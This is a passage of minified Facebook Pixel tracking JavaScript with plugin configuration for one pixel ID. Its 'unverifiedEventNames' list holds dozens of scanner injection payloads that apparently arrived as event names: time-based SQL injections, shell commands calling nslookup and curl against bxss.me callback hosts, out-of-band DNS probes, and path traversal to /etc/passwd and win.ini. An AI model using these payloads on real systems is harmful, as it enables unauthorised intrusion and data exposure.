f.ensureModuleRegistered("fbevents.plugins.unwantedparams",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.standardparamchecks",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.topicsapi",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.gating",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a){return g="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},g(a)}function h(a,b){var c="undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(!c){if(Array.isArray(a)||(c=i(a))||b&&a&&"number"==typeof a.length){c&&(a=c);var d=0;b=function(){};return{s:b,n:function(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function(a){throw a},f:b}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var e,f=!0,g=!1;return{s:function(){c=c.call(a)},n:function(){var a=c.next();return f=a.done,a},e:function(a){g=!0,e=a},f:function(){try{f||null==c["return"]||c["return"]()}finally{if(g)throw e}}}}function i(a,b){if(a){if("string"==typeof a)return j(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?j(a,b):void 0}}function j(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}function k(a,b){var c=Object.keys(a);if(Object.getOwnPropertySymbols){var d=Object.getOwnPropertySymbols(a);b&&(d=d.filter(function(b){return Object.getOwnPropertyDescriptor(a,b).enumerable})),c.push.apply(c,d)}return c}function l(a){for(var b=1;b<arguments.length;b++){var c=null!=arguments[b]?arguments[b]:{};b%2?k(Object(c),!0).forEach(function(b){p(a,b,c[b])}):Object.getOwnPropertyDescriptors?Object.defineProperties(a,Object.getOwnPropertyDescriptors(c)):k(Object(c)).forEach(function(b){Object.defineProperty(a,b,Object.getOwnPropertyDescriptor(c,b))})}return a}function m(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}function n(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,q(d.key),d)}}function o(a,b,c){return b&&n(a.prototype,b),c&&n(a,c),Object.defineProperty(a,"prototype",{writable:!1}),a}function p(a,b,c){return(b=q(b))in a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c,a}function q(a){a=r(a,"string");return"symbol"==g(a)?a:a+""}function r(a,b){if("object"!=g(a)||!a)return a;var c=a[typeof Symbol==="function"?Symbol.toPrimitive:"@@toPrimitive"];if(void 0!==c){c=c.call(a,b||"default");if("object"!=g(c))return c;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===b?String:Number)(a)}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.botblocking",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.websiteperformance",function(){
return e.exports})})()})(window,document,location,history);
fbq.registerPlugin("4003520236590053", {__fbEventsPlugin: 1, plugin: function(fbq, instance, config) { fbq.loadPlugin("iwlbootstrapper");
instance.optIn("4003520236590053", "IWLBootstrapper", true);
config.set("4003520236590053", "cookie", {"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitAll":false,"maxMultiFbcQueueSize":5,"enableFbcParamSplitSafariOnly":true});
fbq.loadPlugin("cookie");
instance.optIn("4003520236590053", "FirstPartyCookies", true);
fbq.loadPlugin("automaticmatchingforpartnerintegrations");
instance.optIn("4003520236590053", "AutomaticMatchingForPartnerIntegrations", true);
config.set(null, "batching", {"batchWaitTimeMs":10,"maxBatchSize":10});
config.set(null, "microdata", {"waitTimeMs":500});
config.set("4003520236590053", "prohibitedSources", {"prohibitedSources":[]});
fbq.loadPlugin("prohibitedsources");
instance.optIn("4003520236590053", "ProhibitedSources", true);
config.set("4003520236590053", "unwantedData", {"blacklisted_keys":{},"sensitive_keys":{"PageView":{"cd":[],"url":["181fdd46fc4a7246b9f4f1eba3129ba5d724011af5f10223b3589955d1df108a"]}}});
fbq.loadPlugin("unwanteddata");
instance.optIn("4003520236590053", "UnwantedData", true);
config.set("4003520236590053", "IABPCMAEBridge", {"enableAutoEventId":true});
fbq.loadPlugin("iabpcmaebridge");
instance.optIn("4003520236590053", "IABPCMAEBridge", true);
config.set("4003520236590053", "browserProperties", {"delayInMs":200,"enableEventSuppression":true,"enableBackupTimeout":true,"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitIOS":true,"enableFbcParamSplitAndroid":false});
fbq.loadPlugin("browserproperties");
instance.optIn("4003520236590053", "BrowserProperties", true);
config.set("4003520236590053", "eventValidation", {"unverifiedEventNames":["\u0040\u0040zhwgF","PageViewki33V7vJ'; waitfor delay '0:0:15' --","expr 9000686232 - 970038","'+response.write(9685406*9512672)+'","\"+response.write(9685406*9512672)+\"","response.write(9685406*9512672)","PageView'||sleep(27*1000)*dgluec||'","PageView\"||sleep(27*1000)*bilvjj||\"","PageView\"&&sleep(27*1000)*esmcrz&&\"","PageView'&&sleep(27*1000)*sxnyjg&&'","YkF4M2Q3UlU=","${10000335+9999519}",";(nslookup -q=cname hitpbbhxmlmgkf40b4.bxss.me||curl hitpbbhxmlmgkf40b4.bxss.me)|(nslookup -q=cname hitpbbhxmlmgkf40b4.bxss.me||curl hitpbbhxmlmgkf40b4.bxss.me)&(nslookup -q=cname hitpbbhxmlmgkf40b4.bxss.me||curl hitpbbhxmlmgkf40b4.bxss.me)","&nslookup -q=cname hitvpggoxpvugc3acd.bxss.me&'\\\"`0&nslookup -q=cname hitvpggoxpvugc3acd.bxss.me&`'","\u0040\u0040eXX8h","PageViewYVdlqu44'; waitfor delay '0:0:15' --","expr 9000245600 - 934114","\"+response.write(9921262*9785584)+\"","response.write(9921262*9785584)","'+response.write(9921262*9785584)+'","MnVnanhFSDc=","PageView\"||sleep(27*1000)*lgaevd||\"","PageView'||sleep(27*1000)*qwenlw||'","PageView'&&sleep(27*1000)*qmehpw&&'","PageView\"&&sleep(27*1000)*slxqgf&&\"","${9999758+9999422}","PageView1OEBHZOD')) OR 837=(SELECT 837 FROM PG_SLEEP(15))--","\u0040\u0040wTDqk","PageViewTWDEmTWm'; waitfor delay '0:0:15' --","expr 9000683932 - 932388","\"+response.write(9912079*9984445)+\"","'+response.write(9912079*9984445)+'","response.write(9912079*9984445)","PageView\"&&sleep(27*1000)*wzipbm&&\"","PageView\"||sleep(27*1000)*gvuwxz||\"","aHZPV0ZpR1o=","PageView'||sleep(27*1000)*uogqal||'","PageView'&&sleep(27*1000)*utjhwf&&'","${9999769+9999283}","\u0040\u0040NFzxb","PageViewvogDwqIh'; waitfor delay '0:0:15' --","'+response.write(9849475*9756073)+'","\"+response.write(9849475*9756073)+\"","response.write(9849475*9756073)","expr 9000850859 - 940834","PageView\"||sleep(27*1000)*jfocem||\"","PageView\"&&sleep(27*1000)*zeddgu&&\"","PageView'||sleep(27*1000)*hzvujm||'","PageView'&&sleep(27*1000)*dlwovg&&'","${9999077+9999518}","a2lBZjBiS3k=","`(nslookup -q=cname hitlgtpwuxztn56474.bxss.me||curl hitlgtpwuxztn56474.bxss.me)`","$(nslookup -q=cname hitvzrmwjqnvt30c91.bxss.me||curl hitvzrmwjqnvt30c91.bxss.me)","'+'A'.concat(70-3).concat(22*4).concat(108).concat(75).concat(116).concat(89)+(require'socket'\nSocket.gethostbyname('hitpc'+'spwxdhnqe6011.bxss.me.')[3].to_s)+'","\u0040\u0040QQLFT","PageViewUCpaRupn'; waitfor delay '0:0:15' --","\"+response.write(9021804*9822697)+\"","'+response.write(9021804*9822697)+'","response.write(9021804*9822697)","expr 9000864353 - 944183","PageView0\"XOR(if(now()=sysdate(),sleep(15),0))XOR\"Z","${9999599+9999648}","T3FwWUFnUDQ=","PageView\"||sleep(27*1000)*mwnbjx||\"","PageView'&&sleep(27*1000)*aqoguf&&'","PageView\"&&sleep(27*1000)*vyvwov&&\"","PageView'||sleep(27*1000)*msfmxl||'","PageViewdMCfLTqH' OR 521=(SELECT 521 FROM PG_SLEEP(15))--","(nslookup -q=cname hitcbjvdbndzrfb61f.bxss.me||curl hitcbjvdbndzrfb61f.bxss.me))","echo kjdjnc$()\\ elqgtl\\nz^xyu||a #' &echo kjdjnc$()\\ elqgtl\\nz^xyu||a #|\" &echo kjdjnc$()\\ elqgtl\\nz^xyu||a #","\u0040\u004029eOX","ViewContent0F11oYYJ'; waitfor delay '0:0:15' --","expr 9000151428 - 921999","ViewContent'&&sleep(27*1000)*czytpd&&'","ViewContent\"||sleep(27*1000)*zgoxmb||\"","ViewContent'||sleep(27*1000)*xksyyd||'","\"+response.write(9340789*9542300)+\"","'+response.write(9340789*9542300)+'","response.write(9340789*9542300)","ViewContent\"&&sleep(27*1000)*gmuqyd&&\"","${9999143+9999716}","V3VVYUpIUG5RVTg=","'+'A'.concat(70-3).concat(22*4).concat(117).concat(75).concat(118).concat(82)+(require'socket'\nSocket.gethostbyname('hitxt'+'wacfihie50a9c.bxss.me.')[3].to_s)+'","\"+response.write(9231680*9343632)+\"","response.write(9231680*9343632)","'+response.write(9231680*9343632)+'","\u0040\u0040q2Pvi","ViewContentJTDXLbyC'; waitfor delay '0:0:15' --","bGpDdGk3c2p3cVE=","expr 9000777611 - 975863","${9999735+9999821}","ViewContent\"||sleep(27*1000)*rtutqa||\"","ViewContent\"&&sleep(27*1000)*rgjopo&&\"","ViewContent'&&sleep(27*1000)*fujeer&&'","ViewContent'||sleep(27*1000)*tqjzjb||'","\u0040\u0040yUTM3","SearchX2b6bq83'; waitfor delay '0:0:15' --","|(nslookup -q=cname hitiqqvqnwmky4dc8e.bxss.me||curl hitiqqvqnwmky4dc8e.bxss.me)","\"+response.write(9016150*9216548)+\"","expr 9000820672 - 938014","'+response.write(9016150*9216548)+'","response.write(9016150*9216548)","Search\"||sleep(27*1000)*mababy||\"","Search'||sleep(27*1000)*kasvbo||'","Search\"&&sleep(27*1000)*zvkdwh&&\"","Search'&&sleep(27*1000)*ovokvk&&'","${9999084+9999542}","|(nslookup${IFS}-q${IFS}cname${IFS}hitpgcijzikzy7bb7a.bxss.me||curl${IFS}hitpgcijzikzy7bb7a.bxss.me)",";(nslookup -q=cname hitupikbrcslp0938b.bxss.me||curl hitupikbrcslp0938b.bxss.me)|(nslookup -q=cname hitupikbrcslp0938b.bxss.me||curl hitupikbrcslp0938b.bxss.me)&(nslookup -q=cname hitupikbrcslp0938b.bxss.me||curl hitupikbrcslp0938b.bxss.me)","|(nslookup -q=cname hitjjufblpryoac618.bxss.me||curl hitjjufblpryoac618.bxss.me)","$(nslookup -q=cname hitghdltnpvwyebe6c.bxss.me||curl hitghdltnpvwyebe6c.bxss.me)","&echo uejyqq$()\\ ppkdxo\\nz^xyu||a #' &echo uejyqq$()\\ ppkdxo\\nz^xyu||a #|\" &echo uejyqq$()\\ ppkdxo\\nz^xyu||a #","echo ohobqd$()\\ xwuuaw\\nz^xyu||a #' &echo ohobqd$()\\ xwuuaw\\nz^xyu||a #|\" &echo ohobqd$()\\ xwuuaw\\nz^xyu||a #","'A'.concat(70-3).concat(22*4).concat(111).concat(73).concat(100).concat(87)+(require'socket'\nSocket.gethostbyname('hitfu'+'rmmdhzbt3e6d8.bxss.me.')[3].to_s)","\"+response.write(9007396*9060817)+\"","'+response.write(9007396*9060817)+'","response.write(9007396*9060817)","expr 9000155001 - 954798","dkZ5dlJPM09WTUY=","ViewContent\"&&sleep(27*1000)*kharxx&&\"","${9999547+10000237}","ViewContent'&&sleep(27*1000)*toxpbn&&'","ViewContent\"||sleep(27*1000)*jryfdm||\"","ViewContent'||sleep(27*1000)*yeollb||'","\u0040\u0040EWvUN","ViewContentY4cN5EZo'; waitfor delay '0:0:15' --","'.gethostbyname(lc('hitqt'.'dokptevvaa132.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(100).chr(74).chr(104).chr(77).'","(nslookup -q=cname hitsyckfilnzy1e541.bxss.me||curl hitsyckfilnzy1e541.bxss.me))","&nslookup -q=cname hithvzduimqqde3589.bxss.me&'\\\"`0&nslookup -q=cname hithvzduimqqde3589.bxss.me&`'","$(nslookup -q=cname hitnnixdxugxsd0199.bxss.me||curl hitnnixdxugxsd0199.bxss.me)","\u0040\u0040xg0GW","ViewContentFQHu0mcn'; waitfor delay '0:0:15' --","expr 9000405386 - 956557","\"+response.write(9594967*9170626)+\"","'+response.write(9594967*9170626)+'","response.write(9594967*9170626)","QmRLWFlDRE5FNm8=","${9999928+9999024}","ViewContent'||sleep(27*1000)*kpaaeq||'","ViewContent\"||sleep(27*1000)*txdkfw||\"","ViewContent\"&&sleep(27*1000)*xerooe&&\"","ViewContent'&&sleep(27*1000)*uzcnus&&'","ViewContentvIAvDwKx' OR 649=(SELECT 649 FROM PG_SLEEP(15))--","ViewContent'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'","\"+\"A\".concat(70-3).concat(22*4).concat(104).concat(88).concat(117).concat(75)+(require\"socket\"\nSocket.gethostbyname(\"hitfe\"+\"psdvuyps85e76.bxss.me.\")[3].to_s)+\"","\u0040\u0040XWpi5","SearchAx5qJvTx'; waitfor delay '0:0:15' --","\"+response.write(9676579*9563308)+\"","'+response.write(9676579*9563308)+'","response.write(9676579*9563308)","expr 9000596649 - 920136","${9999703+10000332}","Search\"&&sleep(27*1000)*ezbrvg&&\"","Search\"||sleep(27*1000)*bhsqxa||\"","Search'||sleep(27*1000)*phgcvd||'","Search'&&sleep(27*1000)*hviskw&&'","\u0040\u0040lYjxY","gethostbyname(lc('hitrl'.'hfzjvopr7dd4c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(112).chr(81).chr(113).chr(66)","ViewContent7pe2eBlx'; waitfor delay '0:0:15' --","expr 9000183567 - 924862","\"+response.write(9858757*9014993)+\"","'+response.write(9858757*9014993)+'","response.write(9858757*9014993)","ViewContent\"||sleep(27*1000)*sccueo||\"","ViewContent'||sleep(27*1000)*etvvpk||'","ViewContent\"&&sleep(27*1000)*myyavf&&\"","Ukp3STN4OWJGUzY=","ViewContent'&&sleep(27*1000)*khlrfb&&'","${10000267+9999829}","&(nslookup${IFS}-q${IFS}cname${IFS}hittzmchhzvss257dd.bxss.me||curl${IFS}hittzmchhzvss257dd.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hittzmchhzvss257dd.bxss.me||curl${IFS}hittzmchhzvss257dd.bxss.me)&`'","&nslookup -q=cname hitvnhxlawtfvc911e.bxss.me&'\\\"`0&nslookup -q=cname hitvnhxlawtfvc911e.bxss.me&`'","|echo uvglwl$()\\ igeojf\\nz^xyu||a #' |echo uvglwl$()\\ igeojf\\nz^xyu||a #|\" |echo uvglwl$()\\ igeojf\\nz^xyu||a #","\".gethostbyname(lc(\"hitdc\".\"kfcyhyeode78c.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(102).chr(73).chr(109).chr(88).\"","\u0040\u0040wbNZt","Search7kdaBDpu'; waitfor delay '0:0:15' --","expr 9000600460 - 988621","\"+response.write(9702926*9211191)+\"","'+response.write(9702926*9211191)+'","response.write(9702926*9211191)","Search\"||sleep(27*1000)*bkhgob||\"","Search'||sleep(27*1000)*ohygbt||'","Search\"&&sleep(27*1000)*edlvkj&&\"","Search'&&sleep(27*1000)*mvqcve&&'","${9999562+9999358}","http:\/\/dicrpdbjmemujemfyopp.zzz\/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs\u00253F.jpg","\u0040\u0040h6Qu6","ViewContentTC5lfZSs'; waitfor delay '0:0:15' --","'+response.write(9697302*9266576)+'","\"+response.write(9697302*9266576)+\"","response.write(9697302*9266576)","expr 9000704058 - 981165","bjhZZ0sySzI1dzQ=","ViewContent\"||sleep(27*1000)*pvktjo||\"","ViewContent'||sleep(27*1000)*dnjtuk||'","ViewContent\"&&sleep(27*1000)*voicrj&&\"","ViewContent'&&sleep(27*1000)*quvzxb&&'","${9999562+10000415}","\u0040\u0040PEwpQ","SearchwJBPbzF4'; waitfor delay '0:0:15' --","expr 9000654161 - 952978","ViewContent0\"XOR(if(now()=sysdate(),sleep(15),0))XOR\"Z","'+response.write(9167375*9224868)+'","response.write(9167375*9224868)","\"+response.write(9167375*9224868)+\"","Search\"||sleep(27*1000)*ngcbby||\"","Search'||sleep(27*1000)*sabcvb||'","Search\"&&sleep(27*1000)*wmdntw&&\"","Search'&&sleep(27*1000)*dybbve&&'","|(nslookup${IFS}-q${IFS}cname${IFS}hitiwauaqfqeu042bd.bxss.me||curl${IFS}hitiwauaqfqeu042bd.bxss.me)","${10000043+9999837}","147OCK94N0","&(nslookup${IFS}-q${IFS}cname${IFS}hitnlcqngrmjkd559b.bxss.me||curl${IFS}hitnlcqngrmjkd559b.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitnlcqngrmjkd559b.bxss.me||curl${IFS}hitnlcqngrmjkd559b.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitjimqicmgyqcedd2.bxss.me||curl${IFS}hitjimqicmgyqcedd2.bxss.me)","$(nslookup -q=cname hitahkurmeoek89bec.bxss.me||curl hitahkurmeoek89bec.bxss.me)","\u0040\u0040dWXlc","ViewContent2szy17MS'; waitfor delay '0:0:15' --","\"+response.write(9321632*9176000)+\"","'+response.write(9321632*9176000)+'","response.write(9321632*9176000)","expr 9000276806 - 943166","${10000067+9999040}","MG9HUmF1VFY5T1c=","ViewContent\"||sleep(27*1000)*omjvfl||\"","ViewContent'||sleep(27*1000)*ervvvf||'","ViewContent\"&&sleep(27*1000)*iqxisr&&\"","ViewContent'&&sleep(27*1000)*etaagz&&'","ViewContentyr4AguuL') OR 626=(SELECT 626 FROM PG_SLEEP(15))--","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd","\u0040\u0040VZj03","SearchCUkL0xA7'; waitfor delay '0:0:15' --","expr 9000297407 - 912426","\"+response.write(9802135*9106073)+\"","'+response.write(9802135*9106073)+'","response.write(9802135*9106073)","Search\"||sleep(27*1000)*detqke||\"","Search'||sleep(27*1000)*gitlip||'","Search\"&&sleep(27*1000)*gwhadq&&\"","Search'&&sleep(27*1000)*jsoctn&&'","${9999947+10000325}","&nslookup -q=cname hitvfrfdblggda126e.bxss.me&'\\\"`0&nslookup -q=cname hitvfrfdblggda126e.bxss.me&`'","\u0040\u00408pgOs","SearchIewYXfwN'; waitfor delay '0:0:15' --","\"+response.write(9096324*9052637)+\"","response.write(9096324*9052637)","expr 9000586057 - 932392","'+response.write(9096324*9052637)+'","Search'&&sleep(27*1000)*ggbluk&&'","Search\"||sleep(27*1000)*bpzghp||\"","Search'||sleep(27*1000)*ljsgay||'","Search\"&&sleep(27*1000)*amunlq&&\"","${9999045+9999217}","1BFG4KL4760","|(nslookup${IFS}-q${IFS}cname${IFS}hitrbanxozstjadf78.bxss.me||curl${IFS}hitrbanxozstjadf78.bxss.me)",";(nslookup -q=cname hitlugkqftkpr411f0.bxss.me||curl hitlugkqftkpr411f0.bxss.me)|(nslookup -q=cname hitlugkqftkpr411f0.bxss.me||curl hitlugkqftkpr411f0.bxss.me)&(nslookup -q=cname hitlugkqftkpr411f0.bxss.me||curl hitlugkqftkpr411f0.bxss.me)","|(nslookup -q=cname hitiziweqhrabc5c86.bxss.me||curl hitiziweqhrabc5c86.bxss.me)","\"+response.write(9923962*9825067)+\"","'+response.write(9923962*9825067)+'","response.write(9923962*9825067)","\u0040\u0040jXrRK","expr 9000191769 - 987741","ViewContent0GHECsMu'; waitfor delay '0:0:15' --","RnZWWjV5T3ZZa1c=","${9999909+9999647}","ViewContent\"||sleep(27*1000)*jxdqeh||\"","ViewContent'||sleep(27*1000)*fvzdmg||'","ViewContent\"&&sleep(27*1000)*arxubm&&\"","ViewContent'&&sleep(27*1000)*mkqusw&&'","&echo awpjke$()\\ dhgdek\\nz^xyu||a #' &echo awpjke$()\\ dhgdek\\nz^xyu||a #|\" &echo awpjke$()\\ dhgdek\\nz^xyu||a #","'+response.write(9297954*9810787)+'","response.write(9297954*9810787)","\"+response.write(9297954*9810787)+\"","expr 9000477281 - 927904","\u0040\u0040LN3Uh","SearchovtHDLl9'; waitfor delay '0:0:15' --","${9999120+9999547}","Search\"||sleep(27*1000)*knludu||\"","Search'||sleep(27*1000)*jukzzx||'","Search'&&sleep(27*1000)*bifvur&&'","Search\"&&sleep(27*1000)*bgqqsl&&\"","&(nslookup${IFS}-q${IFS}cname${IFS}hitnmfanelvpc76602.bxss.me||curl${IFS}hitnmfanelvpc76602.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitnmfanelvpc76602.bxss.me||curl${IFS}hitnmfanelvpc76602.bxss.me)&`'","\"+\"A\".concat(70-3).concat(22*4).concat(111).concat(72).concat(113).concat(84)+(require\"socket\"\nSocket.gethostbyname(\"hitiz\"+\"snzcjyqp1ccae.bxss.me.\")[3].to_s)+\"","&(nslookup -q=cname hitumtnombgtz8bda7.bxss.me||curl hitumtnombgtz8bda7.bxss.me)&'\\\"`0&(nslookup -q=cname hitumtnombgtz8bda7.bxss.me||curl hitumtnombgtz8bda7.bxss.me)&`'","\"+response.write(9763605*9138290)+\"","response.write(9763605*9138290)","'+response.write(9763605*9138290)+'","${9999750+9999564}","expr 9000222597 - 987683","\u0040\u0040bgZ6h","SearchhTAoNgRf'; waitfor delay '0:0:15' --","Search\"||sleep(27*1000)*okcmug||\"","Search'||sleep(27*1000)*iihcmt||'","Search\"&&sleep(27*1000)*mfnjqj&&\"","Search'&&sleep(27*1000)*vqoezy&&'","&(nslookup -q=cname hithswncwpbdnc7dd3.bxss.me||curl hithswncwpbdnc7dd3.bxss.me)&'\\\"`0&(nslookup -q=cname hithswncwpbdnc7dd3.bxss.me||curl hithswncwpbdnc7dd3.bxss.me)&`'","$(nslookup -q=cname hitxjzcxmqtcy9d99d.bxss.me||curl hitxjzcxmqtcy9d99d.bxss.me)","|echo phndgj$()\\ sbiwhz\\nz^xyu||a #' |echo phndgj$()\\ sbiwhz\\nz^xyu||a #|\" |echo phndgj$()\\ sbiwhz\\nz^xyu||a #","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini","Search'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'","\u0040\u0040VmTLc","ViewContentB7L6sars'; waitfor delay '0:0:15' --","expr 9000767353 - 984272","..\/ViewContent","\"+response.write(9144719*9329560)+\"","'+response.write(9144719*9329560)+'","response.write(9144719*9329560)","ViewContent'||sleep(27*1000)*bmfiyg||'","ViewContent\"||sleep(27*1000)*vtulsr||\"","ViewContent\"&&sleep(27*1000)*rxrnou&&\"","ViewContent'&&sleep(27*1000)*iexfsq&&'","c0U1SWx0UkxzOUg=","${9999939+9999900}","13Q56X5790","ViewContentaop8rGoO')) OR 800=(SELECT 800 FROM PG_SLEEP(15))--","&echo yusmdq$()\\ dnkpmk\\nz^xyu||a #' &echo yusmdq$()\\ dnkpmk\\nz^xyu||a #|\" &echo yusmdq$()\\ dnkpmk\\nz^xyu||a #","http:\/\/bxss.me\/t\/fit.txt\u00253F.jpg","ViewContent\u003Cesi:include src=\"http:\/\/bxss.me\/rpb.png\"\/>","\u0040\u0040LCQYA","SearchSP05DiGY'; waitfor delay '0:0:15' --","expr 9000885977 - 948036","\"+response.write(9153478*9212334)+\"","'+response.write(9153478*9212334)+'","response.write(9153478*9212334)","Search\"||sleep(27*1000)*encucl||\"","Search'||sleep(27*1000)*grdvwj||'","Search\"&&sleep(27*1000)*ygzmqi&&\"","Search'&&sleep(27*1000)*fwfbxh&&'","${9999478+9999585}","(nslookup -q=cname hithxwpciwpua71a4d.bxss.me||curl hithxwpciwpua71a4d.bxss.me))","\u0040\u0040dVDEm","SearchotLID0dy'; waitfor delay '0:0:15' --","'+response.write(9387167*9113694)+'","response.write(9387167*9113694)","\"+response.write(9387167*9113694)+\"","SearchD9bS6vvn')) OR 270=(SELECT 270 FROM PG_SLEEP(15))--","SearchRxQkUj9w') OR 910=(SELECT 910 FROM PG_SLEEP(15))--","expr 9000555469 - 921331","${9999404+9999487}","Search\"||sleep(27*1000)*ybhmsr||\"","Search\"&&sleep(27*1000)*gfrqyy&&\"","Search'&&sleep(27*1000)*rqzpfs&&'","Search'||sleep(27*1000)*bxblus||'","\u0040\u0040UyJcO","'A'.concat(70-3).concat(22*4).concat(101).concat(86).concat(118).concat(70)+(require'socket'\nSocket.gethostbyname('hitlc'+'zibrrcgi5fb82.bxss.me.')[3].to_s)","&nslookup -q=cname hitdpblhvbwcf1b3aa.bxss.me&'\\\"`0&nslookup -q=cname hitdpblhvbwcf1b3aa.bxss.me&`'","|echo fqbebx$()\\ xohahf\\nz^xyu||a #' |echo fqbebx$()\\ 